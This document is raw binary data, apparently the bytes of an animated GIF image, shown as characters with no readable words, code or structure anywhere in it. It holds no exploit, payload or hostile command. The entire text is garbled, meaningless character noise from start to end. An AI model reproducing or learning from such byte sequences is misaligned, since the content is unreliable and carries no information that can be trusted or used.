! �}5��"�� 	 �*l8b*��I�@�� LlV1V%����Qfȣ�4!ՌD���I LN�dɤ�˗OdƜY�f�M ��	馓�>i%Z�%J�ix�1�#�7�*��ʈQ�T�F�"�cҟ���PPl�U�B �VBBL� ��*�5D�-%����{衣Ɔ�̚]�h�ٲ3D�|I��J̘Y�ӳN�<���iT������D32�!�e�A$�*�3�Z�v��U�����P�Q�b�b%!�{M���|U(�=(���{�!1`���ٞ=Y�P����̚K�\3t��1�V�?sk��m�����bi�$r��;��j�7
��J��XQ. ��M��X1K84�΅� ��,�Je1����#���/>��+*?mm?�[����@����T�؁�r���?���$tη��Ѐ�DIK� �ZE)�����@P���k�Hs����z�I4��K����)e��ƙ����Ϊ!�� ��J����X1��*����?j8х�v �<�x3�m��Ε��Ӧ��R�!Y+��B�D�ES%C�))�.����H3��J����۴X$N}Q�!�0�pcU�{�Ղ��Y�ۉ�w-P����)1��W�m�������2�1���K���m��B�,b�9]�Q]Y٭��[��zո�P_��B�~��J8R�6��YI�ge��I�ش�F9�z��K�h�|�s?��}w^� �P��a��_�HNځ��iҚ��YgI%b�~��)��v��$6�;��Fk7d���O�xsEjj|}U0��9�иVXӱe��I�],\���m�2������ݼU�ܥ��|Г���&w#v�nKj��yB�q*�YrՆ��1�[s�k�t�B-��Q�pت��_¡L�ʸd7~{���l�/Z��Be�Wx�W�~�G�������z7pz��t4��xX�ơ�l={Qھ�q�}�+Ǟ����o{
�T��u�19���E�+������8���� ��ɅN	t��@���ȁ�ȎG��ݩdEJzV71�@�I4�N�Ǔ �@NVؓ ����y�Fĵ�8��\c�=�#�d{��H� �5Q_�`���,�'N*A0��y��b�>6��^���>r>2�όy����#���=@2��3�!o����q�y�	Z�4���&`a��a#�8�|32_$�C�m�C��i,Y'sU (s��0#�U���N h������])�8��0Ed '�6G/�&�Ff7bӂ�[ g^3J"��Q�Dz��!��fg���H�B��8Q���0���2N��@�.zQp`F��)�����p.����:�<�W<�� mP���D"2X�	��I�r'
�8�-S(�>�O��G�xB���6{ �N��Q�@W[��~uu�COYg4�8��e ��0�l@��dK�ƾ��l�4u� �r���`@5�xB�%����8I���@86�uY�N$c8*�Û�tu<�+a�/�h
��Zfa�������IS�fΞF����/���lBۓ!\4Js���0�O���[�*O�@�7��
^��82���qi+��];W<���
��L�;�j(��K�д 	�@Ce��ȅ39X��r���[J�t�`�t
X��J�'�1�i�=o���W�@�� 8@�B�SxZQ�:(@-��
�z� �d x|  (8C0�
z���Е3�@�,]�R�����!�˓�A��J�3<Or4HKWn�C)_�8!$Zpc����6 �Dד�`�7U!$:pSx���(W(�eX!�� ��l070�T�0AZOn�Ƽ�����
�p��d��L\�hB)�z�[��
9� =@e�WX�:i\O������i?O@�Gn�i�
1O3N���g��?8@n��<td�q�lq�mpc��i�d�/�LZ��=K��_9�dW��6��p���P�b�3>��KF���8���m�<��m��5��*I!=��5� (�J)��eڠ{du��;�S1�e�ȕe���3s1�M[K�ϞfNB=�ۀk�d
�3bp����G�ZQp�|'��p�]�j{��q`�y����$܇��k�.�s䚁�2z~3<2/�\���7��O1�`1T����;@�\�s�!�����ve�+�ٛ�=� ��m{	�P�>��n�.� 4��C��.���ⰆpE
��+R�
W���i�+��������,�d����@�}�{TR��xmH OK�q�_��Xt��Z8,��8�\bk������Ca�8�:xq���|���͞�
��*��U+�:��#O[7i�
|�+-��e!�W��b��%����X�4h��🉳?�7��Ә�ݫ��)H���(8��ˣ������
�	X�d�r�l����{���.&�.��>�-��`��æ䋞7h"6��;�3Q;*�X�P��
~ɾؑ,�7�#�(��8P�*��;����H5�P����=��;q�kz���> �2t3-`���A5�E-���Q�y��9L"�C���۫���/���+}S0�q�� D�*�(	E��I��X������$�S����S6������6s&�h8��/�2�a���P*� �?4�~�	9�AH8� �C�:�X�?i���9*����	�G|�C�@�����Y�����3`D5{I�#�8!!8L�7�����q9���V� o�0k{G��9a�0Q�G<'���#;�.N,�_�X�=��}鶞0;�H6kɠ���2WT<<�v�΀��\<���?�0��" r,Gq� �#:΀���%y%XHI@������8[7�)8�,��CJ��w
��ۉt�C��ܒʞ�2��d4	d���G�r.P�$g=P����X\�5ɼ�G�`ǂ[���	��:S�/8ȃ�k��q��� �$$?���K̞0"Ä�������5���8���ܞ�>�b�{�)��Ik�5�e��@�$�6Xp�I���䈊3 p�|?|�Kآ��rJ�lN�L0L��9H�ˊIKs�JGC�WX�C�	�h�8B��|��ڃ6@�R*f�7Z���4�<��4�cK�s��dN�Z/����7�pA�ك7���XH�0"h P���Dh�]�&,%V��%QN)����)�L��+:R��=�	:x#��ғZ�I�B�
0
���F���QM� ���,��"�P�"��8�4��+�!7�Ж�L6�R&\Q=Q��D8P{1���Q�9?��U�]�mӡT/8�S��N�"���c��9�S*U��d/K� �PQ�3��B=T^��A@�RD��T&<��`#˙�"�R$�=�*I>�)}V��Si���;�0T�`�=�/1�E�=�Uh�-��C�%hxTES5����S]U���LQf���9��� =s�K6��r����T,�Ӳ��r4�m�J30L.K��&���RH�P���T9�=���HN���4 �0U���EHhٞ� +D��+��H?����֬�3j�8rN��)`���ț�4	f-M������	�;�����
=+�9��|W`0��y�PK��Y�}#�HjŦ��Y��<�[30Hf��ܣ��NB%�����U@�ӫ۱�N��җJϐ\��ӣ�[�d�BV`e͉4!0���4����e�M���P�	C��-Y`���W�s0 "x]L�|I�eA�q�ҩB#�G��Q�4Wѽ��ڈ]-����8��+��T�,�1H���艴]<x���)�O]� Uv�6�eX���E�~���=�l���k��l�W�	�B�8[^��{=�QmJ�)1b4��C���e�&�.��9�*��Q����	����E��A	>�<Q�M��$��[2�V�6h(Ӝ��]���]�*�
�M�x���:5��y9�;�=&]`~ �����}:Y��I���,6�œ9;"[�'6�����������b���w�Z�]cH(U=X>�ϝ�PA=cV,c=4_W`&8��&f[]aǶ����½�b� ~��͝dS%�œb�I�U�2YMc�m�4&��d�c�W_�C�cwQ`����2U{7�[E��O���\L�X�t#X��V8�S�D;���Űw�LU���MM��<��0�b9�_qdX"�V�zB;n�luͩ5�WX�bF���`~P�[���l�dn�9n%̥�J�9*[j����_��*�[g��X�O�`l}fq$ߐ�Ry�)�ēH6E:}[�l�vt��h��C_���rTg��AHP�E�o8�;�L  ;�A�hɊc=V[��f�$�4��%/��=���&��|.�7�ߞ ����q�������.��6c�b��+���rnǁ>#,ޛc	�����ڹR�Sي �:��x2�>�h��G6>��<��	@<��4��9�>�϶�A�;�ӷ��*4�(��-�6�~m�Fc��G�Z�=�l�mݶ���2n.N��ee�m�.��>��5��6n�nn���vn��<\��~i��i��n�À  !� _ ,  � �  � �H����*\�Р��O @�H�Iŋ3RDc��Ǐ C�I�dA���Lɲ"�&&cʜI��-s�T�R'F&Jp�J��B�	U�ltɒ�?��Ju��g:i�*֪`Ú�x�*��[{z�(��ۏ,4XU�F�:���[�n�?@�ɕ�]�N��]lT�� )�~� X'פ*+]ʑ�g�G��("�ي�	7�|��]5~��v�Vp)B�pJ?)O� {0�$P�웘uԟ�mK�؂��\7#�q� �E�=-�;Aa��1���q�����BD�X����hp@�5��fw8g�S0���A#0�"�Ao%�r4�A �MP�pT�@���J�t��{�=�D���G`  7` ��y���n�[k
�]V/J��@a�E@9�iPt$  ys�מ�df�N�5)�'v�Ĉ� 'o`�� �P����9A tY �)x�A����0ȠWm�)���a�E�%!�*��"X #����wа�����X�p,v�O�5��d_����� �ꡍj0�@VF���c��P�5��A
�7�s5��S+B�R���D�
��vN8�gȨ��׀�A�@�Ɛ(�6tB�N���%јO Y&O��u�ۮ[�M��g��"�����^��`���)�(�覻ŐLȘk�Jy����E����R��=��W
Ё�( ����Z��m�hd�(HkV5�Ƒ;��'z��1A�S�zQ�~��B����~v�
������� ��ݲw=���QB�T�p�tb��x��vP~Y��� �.��	5\Y�vZ`�i1���8��@ Kh��������	�`�V��w�
_�����"l��os>���Nl@o���O��+g&��=M� �S(� �N~���Nv�&� &L�xʬ��&�@Y)Ф:����d%��	��M_����3B������x!�)7L��c�� 0����w \9Au��]B� ��i�A�	\7���!�D��e�h�A��p@	�QWhB���Ȑ.wc"D��:�D�j������` �m�` � �m%�y���B� �)�B�-�4��T�"���@�7��3���p	zߵ��1�N~[��L�G0��\J�q<��[٩����ɳ�x.�H��p��9��O�z
�x��i q����΁,-ד�����r��
r��P�Gv��@�>���홙��	���L92���&R��)7^a	d
�� �I bpJ�@��a�M��S	���a@�	ʓ���	��^'�FE�tA�|"Ei��viQ����8:;&rNb!3`� �̧q�\��NM�fv���t�1l2��Z�I%�Ph�"�J�7%$!��A��l�E��>��J2�#G"�h8�� ��l�,_��`�y�O醙��CԴ�yb�,a�4�)!gaJ�h�n��[ r(�=�'x� �����*X�$�Y���U&���$"Ģ�iZS%��1LQ�X���~C�
T-���B^����U�v[��1��p��L�����5��$d
����)n�:r�Ӕ��5�oE�-��ƂWx��:��;huK��h����� 6�&G�ӹ|hF�=רM�ii�T����t�"mA���R�;�d��U3���4Vb8���b������up�*`H+�5�IÄ+�)b0�j��;�~�u�La�T;�i�ja[/Vs�d�e��t���
JV�B��@� N@�+����)���3�yh�z�_�i%F�2�&Q 0�T��)^Ԁ�
t��*�r4-@��Tm���׋��L�&�j�����J�U�����~n��}z<CT�t����ٍ���E�Np�D�j ����d�|��q}ڥXS5����.�dF�Km��&����Z����m�Z{-�/p0p�L B	�sKab���y0P�J����@���bX^�	�+��+�=�0(@��9�i����:PL nêxQ+ݠ�@�ew:�5�q�����xA]��@؞�̠�PD�W�W��y�[l���v>�W�{ �O�*�������/��o@�xywH�	zPܪ�g+`Pv�ֲ}�}sR��ݾ����!/
�El6X\)��Dj�GBvs�\IBԥ��Ȁ���@��];b���N8 �y�!��K�zP�z��bu��􂇣h dyI��.��������h���=�R

,L�����Ƃ�(� �n'��|0��fR7��E��6�tC5��y�pJT�3q �8�t0�-\V5�5EK�&K& +�~|&.��vg-R�~�%?Ph�q��a+��Z� f��g`ej��=45���.t�%c,���t��20��G8@���x�`"`�9�5r�%�X4n�#^E��[�1m@�(��s�W���cUg}�c(gGY� �X;�q�77��a- �u��5Va�d?0V&( ��'}T!I�*ےW;�w����idF׀*�x�9��4�D53Xm��cT���TD@/@�@�	��5��DAS<0�eVp3=��?çv��rt�0� j�T:�9�.iPvWl�vMc�j�s%��8�S~B��q�ײ�=�� ZIk��=�Nc5Nh"fՆ��l���Cp=7�,V#j��G4��
J �4`��=@;^�GQ#(R@C" ~YP�@��MN!iT���oN�QmP,��K�f0��J��ܸs�8_T!yh�G�vs������Kp���o2�xa`C��9� " w@pw�htoO'�V.�Y5PI<�X�q���vJvj��[{	�H��E<(M��CHA-C?P6v%�21��%HЕ%���.�>6��0>0s���?��^~4&^nj���Śny6I�&OQG�QNa	��%��Dͷ�@�
7WNA,���wf-R��R��9 ~��/��2w|�Mf��cR oh�P@Gm�����7��	F��MI7?��	�t/�r8r�EJp8Bo��]$�@�9�Z2 ��^ThT��Q�'��R6<�?{Dg�d�{	��.ϖ��21��)Qr`�}Z�U��g`GF~t'5��C�ف>֒����bS0�ł�uAs�Mw+�32׉r��$���q�O3��q��7�� ��6�yPw`	k0��@ `��kp�bo��z�m�7�'���]@WL���[6ng�&{��P�rw��#[� Gy�멀ɐ_𞼉�>:�¹��j�8Tq��z	"��;TU����Q}����G W��E�z�1>D�z��w��ʏar-g@VtU��$84�Ը���E��U�y��gQ� ���.J����PQ��x,�������= �.�~�� ���ʠ��e�D�n2�jʰ跧�z�Y�`�wB����ONA?�G��[�m{7�kJ�����	� �f�<�ueVs��x�h��hP�V8� �H����*��� �`	ְ�$k	�t������4���<Q�E!4�������#kpPyЭ.XM'%řź�y��	`��'�Sx��Jj:PtU,<� �K��z���'tEP5S��|ǰ�Z�e�q�5}����ڵ^��w�b+�ː?`R�DeaX��k	o�npP���WH�֧�Z@ n��6@<�:TW�/Cb�mp��4�ҙ�_���K4q�,ʵn�M�#���r������D;A�Э�ɦ����ꅃ�]@ e�t�zi9���6�ᅹC�Yr`�SPڦęQ��)*��:��z^�{�՛���z`��C��zX�`P�U�#� |p�� F��@$ܒ@� �P�U��Uqz��	�*��3Э�#~d�!	�(�⣩�i'������h$���ۣ��T��;��tVP��n�{y`�P��)k5�]�����U��@�:H �`kv�����9�
����#��'��KK�̀�y���+�^[����c���@�%��	e� 6l �p��R	͐
� ��p���c 
� .Pn��	�@p��Pd�� ���!�29��"�=,+T���\������ıw�R챚|�� p��ppde�\���fS`dz8��F�F�0
�P˸�ϩ 
8�]��� ���`�l��ƚqP3��2v
g�V���k���͠v���}i�ǫ��\�����0��	�,�|��P	�Pq���r�Y�n�F�Z���ϸ�˵�|s9L
���|̗�����2iHH��W�������X  �sF�iҘ,Κ������z�ΐϘ ̙F`c�|Эy;�W���ϩ@��\�+�U�Ը�ˇ��r0af�lT4T>`g"��|ğ�M�
im���i������)��+m{�o �y=�7gPo��E k!w]D�F�
0L
�M�]�����P˵lث��D��L�|w�@;�g�h;��P�MG�y�艇J|44���m�&۱��-Mۧ��p	v�s�fg0x����P�̨�g1`��Aݵ<
.�ٴL�ʭܩ�Z����(�Z�\������I�t�ɶy�mG���|em��ݵ�}�-�v��?N�*ŀ�2���P��EF�����M�� N�.�^�.bP�~�z: �b��W, n���ǜ^�������ˑ��l`D��ʻ�I�����	�=�5=�}�}� 	�`ko����/�*d@��׫�2y��p�՝�.�N^Pضm��V8��@W�Zh�x{���p��u	�\�=���%������K�b��<θnߵ�3�Y�p�Ƶ��O>~��@PZ��qZ����/L
�B�g��/�ݕ�$ ?�� �`$�hln�ׁ�S0��<�s�ju��%�0nDZ!��H쨚��m�-��0�?�͐}�ر\�ŭq�X���EQ7�0I
?�gY��y�Τ^9�f,̳y����*F`�}�`�w.>n��g@ q~��+�c��97�֮���[����?�w,	o�]�����Ld F5k����C^��:�
5O�Ɲ�5���Xܧ�F`,-���Z�v��)��{�??�
ۻn��*
Ҋ�vՈ�o�*��Dp�� �o���^�^ؤP��i��)!F�@b.� 9{%���.�^���9�� c�\���P�P	���5?����c+�U�`��]r�'�ͽ���+��$��?Ӱ���ጰ�7�`�Q���|u%���%Qn<��gT� ���!�� ��5�U��%��:cm�CC�$�������lT��c�!��$Y���/)U�d��eʏ1Af��Ƈ��i��)N�3ʖ�qvp`*F�R�b�A�.�� ��Wk4@�#A��0@��l�&���티o���Ad��t�J50V��/�8��F�e�4���K�*I����1gj�t�S�g8C1U�E��SL����z�2�� ���RX?x�pUZ��$�L��ꢆ�:���˷/,�Fl�Y�ዖ-+f��qd�0,)y&͋w[JS�sh�ЈV܅/#�F/���,�W�@B@@*�~`�P�52h@� �l;��D	@�?�`	I�˯��s(���O<�8Z�<�X�	(�c�<�$S�1�,�o'�|2D��L{�?$R�+�[|�@�%V���*"r �C�zpK��J-%`�U$��@bH�K��.��p�1�y��� �|i2%#Cɽ��H'Є�q?Ӭ#�-]��? $�T?YQ���$��^x#j]���3p�1Y���#&y��@��10#�(��U���5=H�H�2�V�T#'9��V*;]j�!X�
�`Om�����+6�JK�8OXSWl�QJ�`�=�=��b���*r0bYf�MT�E���<�B�v[K/}�B�f�Ҳ�D��$P�E	���Dt뭨"`+_`�2�!E%�Sк�/�Î�p�$�f{bF����G����n��S��:0����l1s�����W ��9�R���T�4e�
V!U��
>�BFtj�%��ꪵ��[ ���3�>>��sse�Y>B�t[��Y�aX_���J1%�?Z��o���NЃ�`�騥F\QƧ�������L��\/P7�\]v7/e����^��3���}@�'�0C�s���k�	�ۗIqk�hIȻ�hJM�M�Q4�����s�b�*�G*ׅ�L���ߺ��}JX�HZ��i�Y��������TL%#(L>h��Qd'��B�r
��\`�f�I��5���H�Aw�@���g��i�wS� �%D�ZR��GN�1��?�[�d��S9�s]�! �RûA�h�#��n�$&�Y�1��J?'	k�a
���*�d|!����(_�D#8������䈨���v\�Ֆ�>l��2��c��7�qɰlN,AK��F�H��y�;�]2�I�%Ղ�>`z��_��GJLQ�S�C	4w�C�re`�!,�V���M)��n��\. ��c4�ɾ�D��)�H&ېLMy� �D�3��"sڍO|�ʰ�9M5��:����o�3�ܤ��wN��1~z4&
�� �Q.!�<
!���|~���#�?���G
�`���A/��q�2[N�"� ��w&S����R�'��p!MI�Z������T)7zė��"1�i�(:��x���!�@ ;쏣�b�	Z�����He�RaiTlڎ����S�9�����:)�Cf��\}��`��bE%)�p�i�0:je��V0I]LSh98�&4�{�+'�(j�=�%�}2����<X�</�ش��n*ioeuY�7��lJ�:#��-iM��R��8�OK�,D����	T҅���Ilu�m)�*d�	�Β��e�r��,���w���o�>
�kJ�V�8\���c�`�]{�3:*�z;�^�"���ԭ�~��ci�?��{�8��+�@�]< ��S�����K%N�{�D��7/� z�a�^�j��L��&��\x%l#�|R���o��� ��J|�J��BX�N)�r^B|�	���	�����R���J֒�2`�Yr	g��-�1	��*�~}���{6`:jk`I��E[�%C&��\"�ئ�w^	)�yH
<��5�s� �|hɥYB镜��L�-(�4�:ޘS��l�l����VD��l�IA�J���:2t�W�٣:�@�� �*`A%:���3��x�(_1��v���3�������"��OE7K��l��%�@
R�*�B J�T��� ���7e�,�/�����̃����S	q�:��^��,1'0 �#xt�+����$�f@H'�t��.w"��������A���2��H)�S�;�}tt�0���&{�.��J0/�]�R�s�opV�3:�`�Љz�}]%v���!�)}ؓ�<�˚���(���/���\!q`	�}��B7Cs<�d@��h��B�)BZ�C�]b�3�}�Oy/g�G.�o�1��+t:g��dP��r�F�d��.�*	{��y���'�k���F&rJ�T�Sr@t��ч����T��Eud�����>+ ;*0�0 �z��B6k!?���мc�%0�*ϓ*�ӭ+x����h	#h��K�Z���`	 l&�:���Z,S�����C�����J���A�J�����=G���K�@�����.p�n��)|��0�(�Ao;�/P ��7H�K� �s���8���C�)P<��%\@k'
� �$����0�  `��) �h+���\	lc�E�6�2;s��f�B��6^S	 ���X(��á���c�|J�^B~+��CS=D1[ ��DD8$A-�+��k	C|	0�)S=
�6�B�#��X��hz�&��3�"b�L	��7���c�d���z	Mk��2+X��+8_�;#�;��)�gL	�0���,�z�u+ȂT�5�?�a@�!*�ŊkC��bT	* ����>���p<Pc$����F���H�����PH��E*R�D�08��k:��ea��4`>l��7���A#AI�?H��ј�貉���Bs��^�@��w$����^�^K
;��\�/hD�C��	
Ch�b�ǋ�T�+��`C���!�����C��B���7�e  Ł #к�������h�����i��L	[	I8�"�	�=�H0���6ȷ
�I�d	\t�wR	I�z�����<��Bt��N\�e��Ȑ�x]��c	L�K�����4X-5@�VtŅ��v<$��@("G��+z��y �PCz�G#Y�>S�����rNh��y+���� C��L�M�������|�u\�68 �۽��L�X��S7�|	±O�6�̸q���̭LS���}C@�)hQϓ�+�G� �=P�4���h���
0��98Q5��[E�Ѓ�Ĉ�@#Q��ڃE[<�89t450������ї@C��x��C�{'�:SSM�ud=0�>�3[�Mh�3X
�?�e��I��H;��*ݝ�����<�.��tR��a	��I%S�LSLմ5�Dc���+9�.�܉��L�NP�S�B�SД�(T�T���ӔNC���T^]GL���5��R�c@�>�<�L] M�N���Z�����1P�TUU��*5���SҔU���S��
8�UP�B��5��eժ��4L	��CeM���T�p�0��u�3�T7x�2p@]�鴂��(U����: Wq�Us-�*�\mW�uWx��-Y�QbMVX�`��eU�5�faV3�C�I�s�^�3�7`�CU�=���3�؋��K`΍=�DP���ؔhX��Wf�q̭-%Ѿ|��T�weVx=ʹ��׀嘛L[[�����bP��OI5ڣ��L������X�ܪ�ږ�MG�[��);��ז=X��oG�L�Z���0���X9(�\	V���Yi7���/@���@�
:� ���t��� =�u� !�����#�4�B�)��* ��+Wg0L�=+h8݂˕R5(F6`ǐQ�u��%����-BȝZ��'bEF{�e � ޗ���\��I��	�ִ��XL��
�"dֺ�W
��~� >�/(3�r��+7��9`_�|߇`�<�1�[]�e	���3�Q�]>!����N�8�M�_�D,��Z%@-�D ]�b���h}�O�S#����KT]%a?�\��^���6�&@<V�^r��I�p`6��Eߔ��5���M/ ��9X� G]M�3��e aGP`Lq�/���ڔ�=�-=��N6��1�C^�$UD^�IF��*���e������<��ϵ�y��T��	�}�(�2�ja�X(�� ғ�֤�E
��T�0���	KP	�40�`(�;jcYAV���_���jqab%`!�����1.=�3�	Vc}e���GM.f�Q#	!�3'�*�3- 0�R=�/Ѐ݄\1�[OU����K:U�Cv��E�6�ډ��d=��9�Sf�@�0mܹ{T�t����7ظ�m\��ךE�6\^*�e(���p��bP��O�^|�?&9b�I��fF�@d]=x���gm)����W���u�k��M-FT<(�QΝL�X��D"'�����au"֎���v��G��R��%�M-���<�67X�.�A�����/v``&�M�;���_Wh�%�.�+�*Jۄ���rT���ңۼ�Z�M���aѵ6+����U�o��xFd���,��`���~ץCf�6�F���m�h��p��$ ��L���U6���vk����[�DV0d�.T���N�^�����=?�6�bs�� �%e�����3����q�X���-4���D�2LL	�m"*I��xg�}�/l�|	W��`>���mr�飫��S�@� �l�qbV4�UԔ'Ip�C�6P0�h����m[V�6�BP ����N7F�jA�;5%�-�����pV'c�i-m/���<�4m�n�}q���NX�WA���h)��.ȼ�)��Q�@�c�c�]�q��k�C'���s!tb�)����`����fD�4lsBb��&6[��(ּqU�Ai�M�)�`�cFG�4��_m����1��5[���F�����o5d3ժR��3��H��tU_�^���ͯbuY��[�Z�9g����u^�ule_vavb/vc�dHv]�f_vewvh�vio�g�vk��k�vm�vl�vi��cW�dG<�s?w<@j�vd8�r?�-Hwu�vko�w7w<�wz��i��|��c�w~�v���o�bO�c�c��;�B4��-8m_xc�B����@(�ǃu��ro�2 �8`68�x��h_x���%B�������vw�����O�e�d@�-��8Е�;�8�xY�v�'zA`��G�8������/�����g]�gyg/�HPM�?z����y�ݧ���A BP�d���߂2�\���58؂�'x�_���[����v<0���{�Oc y�ozS|�7��{��{�|���2�z^��,�7�/}�?�B�{h��������_�ç��o�֧c�x~_x�B�}���_ygz�w�ߏ�8�|Y_�-��'�ú����H�}�}8p|��ĺ}*�}¿�z����~�_����?3P�U�~�0��5wc��'����7}��-#Yc�-�t��R������,Ѡ�cmq�葡C�R���ȃ��lԅ���͜��r�B]_v����'РB}�da�`�-�d�³ŌH�u!{:���M�Ũ�̑p�"C�e�1�X~l�2�L+�VL��F�i���(��i��j�0�/���
6�S+��8�g.�cp/&��eJT�,��A�qˢ�u�QoDB[�2-�NJ֑��i��R�Ƕ��9g���w�³9�ʖ��ҝ�'8X�9;~}"��-�
��ۚ#B�	������)J#{��>4j���}iS$S-7�a���� 	B��1NUw�[���`�I}%^D
N�Q.:u�tVQ(Ȇ�5D ��P�G�QQY$���el�VHqP�_x�#P!Ƒ�	&�8[p�B��Q
җ@�i�A�"]vI� Wfy��kJ�����$P�Mx&�M�5]��B�-@��S�8 � �t%�P�`ckxgFbI�P�gwч'�U��)�CN�E�,f:�1QR�ި������Z�*���9+s�}ZZ��Rj��8�ꮟBI�l��2�(+,����s̖�,�O	K,�xҺ-OǖZ(1,n��"0_�NE���+�ȶ%%�f�+���
BnYq;�a�&���+�\�8\!�"� f�E[m�;11[k�L�6���|2���'<����"��1�1�.�ǅ�/�+�*��l�,r!�Nu4�[,0�LC��غkBv6h���%��E<�,F߲�ڷ�v��b�6�uG�+�W7�l.U7ה:�7�u�M��Y�+���X}��g�u���c)�k{襺T��Z�u_m*���e����(��ݦô��K%�\ۢ��E�w�=�������lc�7x��4�@v��9��Η��G�_�#��#�#�v��5<e�����]FVIf�+��"��N�CF�ν'Cc`�"���-�}y���W ���+�c[�����e���Ud��$ij�����U�p�K�Q�V���'>�Ew��<�UЂ�`���b���u`h�̰�B�J�4�èl���xb�rp��TMW!#Mx�GY����]G�K�
��A �o�G��u��¬�P��q� F�c@��,�AO$^�����&%����C8�l���#G��\Qz��MnX�܌'e0�EH�A�l��<�Q	a)��dҔ2��	�x�����(6�|�Q�|T�x)EF�陦
�R�1ɭ��$��(BHs�I�&7QwCa��\��IJ)`hs���v��2l�mp泞9��� �iN�sbI�����"LP���<1d������ �*Q�x����0�I� @Y%u)Gg6��2ԣ� �Jg�����Er��Е��>���f������D$�.P�������H�\�{�&��S�pa�� U	q�������y+�Z����LŪR��q�AW�V.$a]*�� �ԬNlիb���=V����_�S�ȶP �*]F8I6�B�_�Ɠ��*���$[ckZ��v�z��ms+�.}V��+o+�Z ����=.r�{�� !� � ,  � �  � !	H����*\�Љ�&P"J�H��E�K�\���!F�%j\°�ɓ(S�L��#Ȑ0a����ǘPF:Yɳ�ϟ	u�zq�P�7a
�	��ӧ�t
$J5�Q�HEҔR�D�`Ö\���ҫ5�Z%�u�W�b��-H�(�&K��Ū6gِ�2�K8n]�:��Q0W�O<��X�r��5�@�3IE�;!}f�wrķ�-�n�9����E!��Tא�(������Q�m�C��h�82��V�{-���~�B�o�	Q@��`��%�0��u��'w��0D�Z!Tp�� �"@q�QJ��๧|�9dZn��_x�M�8�� B@ �gKİ	��D xƟ_��I�1�[�b�r[|w��SlQ��R*&1B`��(<�_d�'Qxf���8_{J��'5�b��Pf��Q$xf1pp� IX��QNԀ)@��l�H�tZ^�ޘ=T�!�(@�@��p�9�	| ��5`^L� w�&�~8h��&7ބ�f����Nx �PA�E$n���s"�D����XV�A�\�%�\�
��	�l����!޳v E�4D��Ԡ��0����| wV`�fi�S(V��P 𬲴6��xq>&�L�;i �
E�`������/���ԓ�U��Mb@�� һr��w
��!x��x����h���!7����1 �llڛsI@z@ Fz�@,C*P��P�M����Km�DNҗ�ȸ���O ��zz��� �At����	D���C G@@f�)l̬��u4�s��/ ��!li@��wk& �T�f�&PD��=@�{�y��f�3�8i>�F4u��75	 �8�A�:s���}�C�? y��W�X��),���KpQ�!�X��g|O�"� �b|ם����QbStֆ�0	�Sj�5�,'.�Z�&#�;�*~x9[�旐rp~+���Xf��]�zp�ِvW�4�Jt 렠��/	�2O����/��
��6b��mn Q�P�|�^��|�$*	7b�ʠ��a�6
j�4K�9Ǩ���W��d)v��bx!���%�t�e�\��%�d��v���@��ܨK0�н֨���*G��x�$ZqI~(;"�A~1	���N�J�=�H������c��ȿZ2�3��	`����(��y/r�L�@��
K�Am~���9Hb +���4�LH��q��_��� ����N`6C�
��"3�D�e�C'D�8O�ln'�A�G�kܙ�f��UC�R^���ܲ�����h5�H� 1��2���K7hhC����i�� "1N�K#�D w�sPj�0��6�f G8�(� 6p�b7;H��΄�@M��n�G�� IH��z|��J��Fa�����4������8�Bi ��( �]N��@#�B�f��j�Ǡ�;K��.�G�+��5�oD���md�S�\�9M��0���-SטP8�`J.ۓ�4��P`�f��	`@��V�t��*�Τ�(�+;j1!µ���B)��+�q��y�}����.��F`g���t���'�X���[\����=�`�$���u�x�u��p�+����mo�6�������V��I.�
*�ڄ䠙,<-.p ���/�AS�� �� :�f�R8���Sܦ!M�ǺZ��im�7Q�r~8�u_2��MٹL	:k�_�FW�zƽ4T.�:���/Ε^��1�l�����Z�Ԏ��z3��d�%c��w`r�
�(7�-��H��+{B�e�{�?�As��+�/~ %��*��,\�~ "��&�r;�U
G0AȈj Iy�|^������2������3��y\o������Jp����Ij1| ��2�V��p��Hv
�@� �w���\4$�Z-	��"	TC�K.#�N� Ud׺}�FW0׿����yP k��cpݐ~�掷��^��`����r���
���$��9����Bh�]�|w?��S�Q����4@���T�T�?�v��`�K�ɾbf�N�lf�> ��ǭK���?Ӳ�'���Mؖ�rk�� ��Y������T>~)g�b���.�=#LNBĀ�/}D�p`_1�X�	�����ߊ�6\���i����s��ms��!����)��7G�`���2�s�I���AH��j��RKA��0������B#�z��0kaxw�㙨���vD�	�L�3R������X���;k����@@ ��}��f0��"�eڏ8��Bt���+b�~�wh��k4~u�n'��o�(u��R
C5m�g*kT5*��7;˒�bs]�cRs/Vb�2b�M`C}De~���aܧ���a�s}2�� E X��,��3�%5`C��%��F�s2�3s ��DP24�7���@�)�Gb`C�58)�o�p��]�5h�#{6�D,�m(J��Ci�=���Y@34"P��9 5�f.��ϣRkp"�F/p�WwV��P5�T�h ��`e ^��g��� .I��}M�ZFQ���z)h,��R:� ��:k�$'�h{N�.0.@��8j%ߓ��bc`�f=���6M�u@�ilE��GiM�d?� �o����K<�P�h��'R�(�^`{�#=<�CD@�R;�U��nc�&9� @   R�D	��wfC@)t:IR~�uD�R]����d�����a��qz���gb�Pa�*�W94cl-ek15�#N�56�: =�� i��u>�j�4�=�g�.O�w0 /Y�ɤ�	��"l�6��5h@�nm%z�6 w�+N0�fb�Hs�!�`�5 ��|'&|Ը{@�B`{Q�&��u�r_Y'$���65���;4o����H�d�bs@��w}K`Ȕ}�64i�jJ�pyXv��*�O��ۨ��8j[[� Uy*5�+��7{�Fr&z�qO�#�WE�uW���,���J�����*�F+q[P�]&z�hti�vS��&�a+�Y��ZE�	,c�m��"Y<0ei��c�F{:�n�iPA)��W($ER�&V�y�/�w�G��x��׆=q�I~(�H�,ח����|3z��
J�T�J[H�G�,�@�.�i9L�mpq��������7�r,P9v ��3�:IN:ɚ��aB���I~p:�o �a��]���GbF�y��ʰC���0F�
)� ��u t�$r@�[�(��qOt:Ww:e� ��W������+���֢�[<�
0jy�)�s��A	�PoC�t�R���jH �0x��zP� p���}0_��o`a�nX8��ӗL�A���o�+p�w;z�p�zr�d�i����i�q
���{�w&i�6�R��) E���iW � >��w

� _ج� mƜ8��E@ �	tz�`
�]�Qo f�Б"ćZ�v�+r,%���*o�f: p��u.�R4�|��xzv���X�	N��g��[z	wz3۸��s��_H| 6 o���m�VE�`�� ��� \��i�mx�U�$glG�>eK�o��0��Z��i�qZ�Z���J��C��*�T��������p	R��?Р �}�{��.p�� �GR� 
�����{4#$b��� �EY����ysAx��˷6{&l0�;�}�����E�2(}j��� 	[A P��{��s��m'й�w�7�
